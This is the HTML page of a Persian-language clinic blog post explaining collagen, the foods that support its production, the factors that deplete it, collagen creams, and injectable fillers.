	<div id="content" class="site-content">
	

	
<div class="single-page-header post-box"  >
	<div class="single-bg-overlay"  ></div>
    <div class="sing-page-header-content">
    	<div class="container">
			<div class="row">	
				<div class="col-md-12">
				    <div class="post-cat"><span class="posted-in"> <a href="https://tasvirejavani.com/blog/" rel="category tag">مقالات</a></span></div>				    <div class="entry-header">			        
				        <h1 class="entry-title">کلاژن چیست ؟</h1>				        				        <ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://tasvirejavani.com">خانه</a></li><li><a href="https://tasvirejavani.com/blog/">مقالات</a></li><li class="active">کلاژن چیست ؟</li></ul>				    </div>
			    </div>
	    	</div>
		</div>
    </div>
</div>

<div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12 pull-right">
				<main id="main" class="site-main">
									
					<article id="post-10737" class="post-box blog-post post-10737 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <div class="single-post-inner">
        
            <div class="entry-media">
                <img width="960" height="600" src="https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست.jpg 960w, https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست-300x188.jpg 300w, https://tasvirejavani.com/wp-content/uploads/2024/04/کلاژن-چیست-768x480.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />            </div>
            
            </div>
    <div class="inner-post no-padding-top">
        <div class="entry-summary">
            <p><strong>کلاژن چیست ؟</strong></p>
<p><strong>کُلاژِن</strong> (به انگلیسی: Collagen) که از واژه ی یونانی کلا به معنای چسب گرفته شده یک پروتئین سخت، نا محلول و فیبری است که از فراوان ترین پروتئین های بدن است و حدود یک سوم از کل پروتئین های آن را تشکیل می دهد.</p>
<p>کلاژن یکی از مهم ترین اجزای ساختمانی پوست، استخوان و دندان، ماهیچه ها، تاندون ها و رباط ها است. در واقع کلاژن مانند چسبی است که بافت های مختلف بدن را در کنار هم نگه می دارد. یکی از ویژگی خاص این پروتئین خاصیت بازجذبی است، به این معنی که به اجزای کوچک تر تبدیل شده، تغییر شکل می دهد و دوباره جذب بدن می شود. این ویژگی خاص باعث شده که این پروتئین مناسب استفاده در طیف متنوعی از درمان های پزشکی باشد.</p>
<p>حداقل شانزده نوع پروتئین کلاژن در بدن وجود دارد که از بین آن ها سه تا پنج نوع از اهمیت بالایی برخوردارند. به طور مثال کلاژن نوع یک در لایه های پوست وجود دارد که باعث تقویت آن ها می شود. علاوه بر این کلاژن به پوست خاصیت ارتجاعی می دهد و با حفظ آب بافت پوستی مانع از خشکی و چین و چروک می شود.</p>
<p>این پروتئین در درم یا لایه میانی پوست به تشکیل یک شبکه فیبری از سلول ها به نام فیبروبلاست کمک می کند که سلول های جدید روی آن رشد می کنند. این عمل باعث جوان سازی پوست می شود. کلاژن همچنین در تعویض و ترمیم سلول های مرده پوست نیز نقش دارد.</p>
<p>همه ی انواع کلاژن ابتدا به شکل پروکلاژن ساخته می شوند. به این ترتیب که دو آمینو اسید پرولین و گلایسین به کمک ویتامین C با یکدیگر ترکیب می شوند و پروکلاژن را می سازند. بنابراین بدن به طور طبیعی کلاژن را تولید می کند و ما می توانیم با دریافت مقدار مناسبی از مواد مغذی، به بدن در ساخت این پروتئین مهم کمک کنیم.</p>
<p>&nbsp;</p>
<p><strong>خوراکی هایی که برای ساخت کلاژن ضروری هستند</strong><strong> :</strong></p>
<ul>
<li><strong>پرولین : </strong>سفیده تخم مرغ، جوانه گندم، لبنیات، کلم، مارچوبه و قارچ حاوی آمینو اسید پرولین هستند.</li>
<li><strong>گلایسین : </strong>پوست مرغ و ژلاتین منابعی غنی از آمینو اسید گلایسین می باشند.</li>
<li><strong>مس  : </strong>مس که در فعال کردن آنزیم واکنش ساخت کلاژن نقش دارد در دانه کنجد، پودر کاکائو و عدس یافت می شود.</li>
<li><strong>ویتامین </strong><strong>C : </strong>ویتامین C که در انواع مرکبات و سبزی ها وجود دارد، در کنار هیالورونیک اسید از مواد ضروری برای ساخت کلاژن در بدن است.</li>
</ul>
<p>به علاوه مصرف پروتئین های با کیفیت و حاوی آمینو اسید های ضروری که در گوشت قرمز، مرغ، غذاهای دریایی، لبنیات و حبوبات وجود دارند نیز در ساخت کلاژن اهمیت دارند.</p>
<p><strong>فاکتور هایی که در کاهش و یا از بین رفتن کلاژن پوست نقش دارند</strong><strong>:   </strong></p>
<ul>
<li><strong>افزایش سن : </strong>هر چه سن بالاتر می رود بدن کلاژن کمتر و با کیفیت پایین تری تولید می کند که باعث کم شدن استحکام و انعطاف پذیری پوست می شود. سرعت این فرآیند نیز بستگی به ژنتیک فرد دارد.</li>
<li><strong>عوامل محیطی: </strong>مثل قرار گرفتن در معرض اشعه های UV و هوای آلوده که سرعت <strong>پیری پوست </strong>را افزایش می دهند.</li>
<li><strong>رژیم غذایی غلط :</strong>استفاده ی زیاد از شکر و کربوهیدرات های تصفیه شده مانند آرد سفید باعث کاهش کلاژن بدن می شوند چرا که در توانایی کلاژن در ترمیم خود تداخل ایجاد می کنند.</li>
<li><strong>سبک زندگی نادرست: </strong>برای مثال سیگار کشیدن باعث تاخیر در ترمیم زخم های پوستی می شود و یکی از عوامل ایجاد کننده ی چین و چروک است.</li>
</ul>
<p>همه ی این عوامل هم چنین با تشکیل رادیکال های آزاد سرعت تجزیه ی کلاژن را افزایش می دهند. البته بعضی اختلالات خود ایمنی مانند <strong>بیماری لوپوس</strong> نیز کلاژن بدن را کاهش می دهند.</p>
<h3>منابع غذایی حاوی کلاژن چیست ؟</h3>
<ol>
<li><strong>سوپ استخوان : یکی از غذا های غنی از کلاژن، آبگوشت یا سوپ استخوان است.</strong></li>
<li><strong>ژلاتین  : ژلاتین فرم پخته شده ی کلاژن است که معمولا از استخوان های گاو، گوسفند، مرغ و ماهی به دست می آید. ژلاتین حاوی 98 تا 99 درصد پروتئین است.</strong></li>
<li><strong>مرغ : بسیاری از مکمل های کلاژن از عصاره ی مرغ ساخته می شوند. اگر تا به حال گوشت مرغ را برش داده باشید متوجه همبستگی بافت آن شده اید.</strong></li>
<li><strong>ماهی : مانند سایر حیوانات، ماهی ها دارای استخوان ها و رباط هایی از جنس کلاژن هستند.</strong></li>
<li><strong>مرکبات و توت ها : واضح است که ویتامین C نقش مهمی در تولید پروتئین کلاژن دارد. بنابراین دریافت مقدار کافی از این ویتامین در رژیم غذایی بسیار مهم است.</strong></li>
<li><strong>سیر :سیر نه تنها یک طعم دهنده ی مناسب برای غذا ها است، بلکه حاوی منابع گوگرد نیز می باشد. این ماده ی معدنی به سنتز کلاژن و جلوگیری از تجزیه ی آن کمک می کند.</strong></li>
<li><strong>سبزیجات برگ دار و گوجه فرنگی :سبزیجاتی مانند اسفناج، کلم پیچ و چغندر که رنگ سبز خود را از کلروفیل های برگ هایشان می گیرند، طبق برخی مطالعات جدید علاوه بر خاصیت آنتی اکسیدانتی تولید پیش ماده ی کلاژن را در بدن افزایش می دهند.</strong></li>
<li><strong>انواع لوبیا : لوبیا ها با دارا بودن انواع آمینو اسید های ضروری برای ساخت کلاژن، منبعی سرشار از پروتئین هستند. همچنین این حبوبات حاوی مقادیر مناسبی از مس هستند که برای تولید کلاژن لازم است.</strong></li>
<li><strong>بادام هندی :اگر به خوردن آجیل علاقمند هستید بادام هندی را حتما به میان وعده های خود اضافه کنید. این ماده ی مغذی حاوی مس و زینک فراوانی است که از آن ها در ساخت کلاژن استفاده می شود.</strong></li>
<li><strong>فلفل دلمه ای :انواع فلفل دلمه ای و به خصوص فلفل دلمه ای قرمز رنگ حاوی ماده ای ضد التهابی به نام کپسیسین است که از پیری پوست در اثر افزایش سن جلوگیری می کند.</strong></li>
</ol>
<p>اگرچه تخم مرغ مانند بسیاری از محصولات حیوانی بافت همبند ندارد، اما سفیده تخم مرغ دارای مقادیر زیادی پرولین، یکی از اسیدهای آمینه لازم برای تولید کلاژن است.</p>
<h3>آیا کرم های کلاژن کاربردی هستند؟</h3>
<p>احتمالا هنگام بررسی و خرید محصولات مراقبت از پوست به کرم ها یا سرم هایی برخورده اید که ادعا شده در آن ها کلاژن وجود دارد و اثرات ضدپیری و جوان سازی دارند. نکته ای که باید به آن توجه کرد این است که کلاژن پروتئینی با ساختار مولکولی بزرگ است که قابلیت جذب از طریق پوست را ندارد. بنابر این محصولات پوستی حاوی کلاژن نمی توانند به ذخیره ی کلاژن بدن بیفزایند.</p>
<p>اما اخیرا کرم ها و محصولاتی ساخته شده اند که حاوی پپتید های کلاژن هستند. این پپتید ها که در آزمایشگاه تولید می شوند نسبت به مولکول کلاژن کوچک تر هستند و قابلیت جذب از طریق پوست را دارند.</p>
<h3>راهکار های کلینیکی افزایش کلاژن پوست</h3>
<p>به جز کمک به تولید کلاژن از طریق مصرف خوراکی های مختلف، درمان های کلینیکی که امروزه طرفداران بیشتری پیدا کرد اند راه های ایمن و سریعی برای جلوگیری از پیری و چین و چروک پوست در اثر کاهش کلاژن هستند. در ادامه به برخی از این درمان های رایج می پردازیم.</p>
<h3>تزریق کلاژن و پرکننده های پوستی</h3>
<p>به عبارت ساده، تزریق کلاژن یعنی وارد کردن ماده ی جایگزین کلاژن طبیعی به لایه ی زیرین پوست که در پی آن پوست درست مانند زمانی که غنی از کلاژن است صاف و انعطاف پذیر می شود و بافتی محکم و سفت خواهد داشت.</p>
<p>زیدرم و زیپلاست که کلاژن های تزریقی گاوی هستند در دهه ی 80 میلادی بسیار طرفدار پیدا کردند. این نوع کلاژن ها مستقیما به درم (لایه ای از پوست و زیر اپیدرم که محل نگهداری کلاژن و الاستین است) تزریق می شوند.</p>
<p>امروزه پرکننده ها یا فیلرهای دیگری نیز برای کسانی که مایل به استفاده از محصولات مشتق حیوانی نیستند در روش تزریق مورد استفاده قرار می گیرند. جوودرم و رستیلن دو فیلر معروف از این دسته هستند که حاوی هیالورونیک اسید هستند. این ماده ی طبیعی نه تنها باعث تقویت و استحکام پوست می شود بلکه قادر به نگهداری آب تا هزار برابر وزن خود است و هنگام نیاز پوست به رطوبت، آب رسانی به آن را انجام می دهد.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>
        <div class="entry-footer clearfix">
            <div class="share-post"></div>        </div>
                            </div>
</article>
				</main><!-- #main -->
			</div><!-- #primary -->
			
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tasvirejavani.com/" >
        <input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
    	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form></section><section id="recent_news-2" class="widget widget_recent_news"><h5 class="widget-title">آخرین مقالات </h5>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://tasvirejavani.com/%da%a9%d8%b1%d8%a8%d9%88%da%a9%d8%b3%db%8c-%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">
                            <img width="150" height="150" src="https://tasvirejavani.com/wp-content/uploads/2024/04/کربوکسی-تراپی-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2024/04/کربوکسی-تراپی-150x150.jpg 150w, https://tasvirejavani.com/wp-content/uploads/2024/04/کربوکسی-تراپی-250x250.jpg 250w, https://tasvirejavani.com/wp-content/uploads/2024/04/کربوکسی-تراپی-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://tasvirejavani.com/%da%a9%d8%b1%d8%a8%d9%88%da%a9%d8%b3%db%8c-%d8%aa%d8%b1%d8%a7%d9%be%db%8c/">کربوکسی تراپی | مزایا، عوارض و کاربردها</a>
                        </h6>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://tasvirejavani.com/%d9%85%d9%86%d8%a7%d9%81%d8%b0-%d8%a8%d8%a7%d8%b2-%d9%be%d9%88%d8%b3%d8%aa/">
                            <img width="150" height="150" src="https://tasvirejavani.com/wp-content/uploads/2024/04/منافذ-باز-پوست-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2024/04/منافذ-باز-پوست-150x150.jpg 150w, https://tasvirejavani.com/wp-content/uploads/2024/04/منافذ-باز-پوست-250x250.jpg 250w, https://tasvirejavani.com/wp-content/uploads/2024/04/منافذ-باز-پوست-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://tasvirejavani.com/%d9%85%d9%86%d8%a7%d9%81%d8%b0-%d8%a8%d8%a7%d8%b2-%d9%be%d9%88%d8%b3%d8%aa/">منافذ باز پوست چیست</a>
                        </h6>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://tasvirejavani.com/%d8%a2%d8%a8%d8%b1%d8%b3%d8%a7%d9%86%db%8c-%d9%be%d9%88%d8%b3%d8%aa/">
                            <img width="150" height="150" src="https://tasvirejavani.com/wp-content/uploads/2024/04/آبرسانی-پوست-چیست-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2024/04/آبرسانی-پوست-چیست-150x150.jpg 150w, https://tasvirejavani.com/wp-content/uploads/2024/04/آبرسانی-پوست-چیست-250x250.jpg 250w, https://tasvirejavani.com/wp-content/uploads/2024/04/آبرسانی-پوست-چیست-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://tasvirejavani.com/%d8%a2%d8%a8%d8%b1%d8%b3%d8%a7%d9%86%db%8c-%d9%be%d9%88%d8%b3%d8%aa/">آبرسانی پوست چیست؟</a>
                        </h6>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://tasvirejavani.com/%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/">
                            <img width="150" height="150" src="https://tasvirejavani.com/wp-content/uploads/2023/03/جوش-صورت-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2023/03/جوش-صورت-150x150.jpg 150w, https://tasvirejavani.com/wp-content/uploads/2023/03/جوش-صورت-250x250.jpg 250w, https://tasvirejavani.com/wp-content/uploads/2023/03/جوش-صورت-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://tasvirejavani.com/%d8%ac%d9%88%d8%b4-%d8%b5%d9%88%d8%b1%d8%aa/">جوش صورت | انواع جوش، علت ایجاد، درمان</a>
                        </h6>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://tasvirejavani.com/%d8%a2%d9%86%da%98%db%8c%d9%88%d8%a7%d8%af%d9%85/">
                            <img width="150" height="150" src="https://tasvirejavani.com/wp-content/uploads/2024/04/آنژیوادم-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2024/04/آنژیوادم-150x150.jpg 150w, https://tasvirejavani.com/wp-content/uploads/2024/04/آنژیوادم-250x250.jpg 250w, https://tasvirejavani.com/wp-content/uploads/2024/04/آنژیوادم-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://tasvirejavani.com/%d8%a2%d9%86%da%98%db%8c%d9%88%d8%a7%d8%af%d9%85/">آنژیوادم | علائم،ایجاد و درمان</a>
                        </h6>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://tasvirejavani.com/%d9%84%da%a9-%d9%87%d8%a7%db%8c-%d9%be%d9%88%d8%b3%d8%aa%db%8c/">
                            <img width="150" height="150" src="https://tasvirejavani.com/wp-content/uploads/2024/04/لک-های-پوستی-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2024/04/لک-های-پوستی-150x150.jpg 150w, https://tasvirejavani.com/wp-content/uploads/2024/04/لک-های-پوستی-250x250.jpg 250w, https://tasvirejavani.com/wp-content/uploads/2024/04/لک-های-پوستی-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://tasvirejavani.com/%d9%84%da%a9-%d9%87%d8%a7%db%8c-%d9%be%d9%88%d8%b3%d8%aa%db%8c/">لک های پوستی | دلایل ایجاد و درمان آن</a>
                        </h6>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://tasvirejavani.com/%d9%88%db%8c%d8%aa%db%8c%d9%84%db%8c%da%af%d9%88/">
                            <img width="150" height="150" src="https://tasvirejavani.com/wp-content/uploads/2024/04/بیماری-ویتیلیگو-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2024/04/بیماری-ویتیلیگو-150x150.jpg 150w, https://tasvirejavani.com/wp-content/uploads/2024/04/بیماری-ویتیلیگو-250x250.jpg 250w, https://tasvirejavani.com/wp-content/uploads/2024/04/بیماری-ویتیلیگو-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://tasvirejavani.com/%d9%88%db%8c%d8%aa%db%8c%d9%84%db%8c%da%af%d9%88/">بیماری ویتیلیگو | علت، انواع، عوارض و درمان</a>
                        </h6>
                                            </div>
                </li>
                            </ul>

    </section></aside><!-- #secondary -->
		</div>
	</div>	
</div>
	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="10028" class="elementor elementor-10028" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-374938d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="374938d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1103018 ot-flex-column-vertical" data-id="1103018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb7402f elementor-widget elementor-widget-spacer" data-id="fb7402f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6f64718f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f64718f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33578b8b ot-flex-column-vertical" data-id="33578b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-283e1a4 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="283e1a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3dc4785 ot-flex-column-vertical" data-id="3dc4785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f10ee6 elementor-widget elementor-widget-ilogo" data-id="8f10ee6" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
		<div class="site__logo">
			<a href="https://tasvirejavani.com/">
				<img width="2395" height="3695" src="https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani.png" class="" alt="" decoding="async" loading="lazy" srcset="https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani.png 2395w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-194x300.png 194w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-664x1024.png 664w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-768x1185.png 768w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-996x1536.png 996w, https://tasvirejavani.com/wp-content/uploads/2023/01/logo-tasvirejavani-1327x2048.png 1327w" sizes="(max-width: 2395px) 100vw, 2395px" />									
			</a>		
		</div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-c16f2f3 elementor-widget elementor-widget-heading" data-id="c16f2f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">درمانگاه تخصصی پوست و مو<br>
تصویر جوانی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8de8ec6 elementor-widget elementor-widget-spacer" data-id="8de8ec6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-851807b ot-flex-column-vertical" data-id="851807b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-007ee61 elementor-widget elementor-widget-icontact_info" data-id="007ee61" data-element_type="widget" data-widget_type="icontact_info.default">
				<div class="elementor-widget-container">
										<div class="contact-info box-style2 ">
					<div class="box-icon">
													<i aria-hidden="true" class="fas fa-phone-volume"></i>						
					    				        					</div>
		        	<p>88208008<br>
88795619<br>
88671476</p>
		        	<h6>تماس با ما</h6>			        				        
			    </div>
		    	    		</div>
				</div>
				<div class="elementor-element elementor-element-d55ef4a elementor-widget elementor-widget-spacer" data-id="d55ef4a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07557da ot-flex-column-vertical" data-id="07557da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18d79d9 elementor-widget elementor-widget-icontact_info" data-id="18d79d9" data-element_type="widget" data-widget_type="icontact_info.default">
				<div class="elementor-widget-container">
										<div class="contact-info box-style2 ">
					<div class="box-icon">
													<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						
					    				        					</div>
		        	<p>میدان ونک ، خیابان گاندی جنوبی بعد از یکم گاندی جنب بیمارستان گاندی ،نبش ترابنده پلاک 128 واحد 16</p>
		        	<h6>آدرس ما</h6>			        				        
			    </div>
		    	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f071e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f071e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e3d5a21 ot-column-items-center ot-flex-column-vertical" data-id="e3d5a21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6fca38 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d6fca38" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-d6fca38" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10907"><a href="https://tasvirejavani.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10908"><a href="https://tasvirejavani.com/about-us/" class="elementor-item">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10909"><a href="https://tasvirejavani.com/blog/" class="elementor-item">مقالات تخصصی و پزشکی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d6fca38" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10907"><a href="https://tasvirejavani.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10908"><a href="https://tasvirejavani.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10909"><a href="https://tasvirejavani.com/blog/" class="elementor-item" tabindex="-1">مقالات تخصصی و پزشکی</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8492336 elementor-widget elementor-widget-spacer" data-id="8492336" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06c2877 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="06c2877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-aa6c476" href="https://instagram.com/tasvirjavani" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7cf723b" href="https://wa.me/00989127552365" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fc9688 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fc9688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3bd264 ot-flex-column-vertical" data-id="b3bd264" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92220f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92220f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85317a6 ot-column-items-center ot-flex-column-vertical" data-id="85317a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ac984 elementor-widget elementor-widget-heading" data-id="36ac984" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">کلیه حقوق مادی و معنوی این وب سایت برای شرکت تصویر ماندگار جوانی محفوظ می باشد.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a91dfc3 ot-column-items-center ot-flex-column-vertical" data-id="a91dfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b95942 elementor-widget elementor-widget-heading" data-id="8b95942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">  Tasvire javani ©</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

